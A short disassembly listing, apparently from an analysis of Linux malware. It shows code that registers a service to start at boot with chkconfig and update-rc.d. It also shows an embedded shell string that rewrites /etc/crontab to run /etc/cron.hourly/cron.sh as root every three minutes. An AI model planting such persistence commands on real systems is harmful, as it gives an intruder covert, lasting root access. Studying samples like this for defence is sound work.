 call sub_80FBF50
cmp esi, 6
jnz short loc_8048E27
mov edx, [ebp+var_141C]
mov dword ptr [esp+4], offset aAdd ; "--add"
mov dword ptr [esp], offset aChkconfig ; "chkconfig"
mov [esp+8], edx
call sub_8048B70
mov eax, [ebp+var_141C]
mov dword ptr [esp+8], offset aDefaults ; "defaults"
mov dword ptr [esp], offset aUpdateRc_d ; "update-rc.d"
mov [esp+4], eax
call sub_8048B70
mov dword ptr [esp], offset aSedIEtcCron_ho ; "sed -i '/\\/etc\\/cron.hourly\\/cron.sh"...
call sub_80562A0
add esp, 144Ch
aSedIEtcCron_ho db 'sed -i ',27h,'/\/etc\/cron.hourly\/cron.sh/d',27h,' /etc/crontab && ech'
; DATA XREF: sub_8048CD0+1E6↑o
db 'o ',27h,'*/3 * * * * root /etc/cron.hourly/cron.sh',27h,' >> /etc/cront'
db 'ab',0